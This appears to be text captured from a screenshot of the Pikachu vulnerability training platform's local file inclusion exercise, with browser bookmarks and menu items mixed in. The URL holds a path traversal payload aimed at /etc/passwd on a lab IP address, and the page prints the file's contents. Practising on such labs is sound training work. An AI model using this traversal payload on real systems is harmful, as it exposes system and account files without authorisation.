 Get the pikachu
Get the pikachu
192.168.50.42/06/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/passwd&submit=Submit+Query#
defa
9
干货：五门CS基础课...
5. Writing a Program: ...
GitHub - qianguyihao...
javascript-algorithms/...
Japanese Learner's Dic...
Paths to Learning Java...
The Complete Web De...
git - the simple guide ...
史上最详细的经典面...
日语语法指南 | Learn J...
Free Tutorials worldfre...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:
/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash
file include
本地文件包含
点一下提示~
which NBA player do you like?
--------------
Submit Query
tips(再点一下关闭)
先了解一下include()
函数的用法吧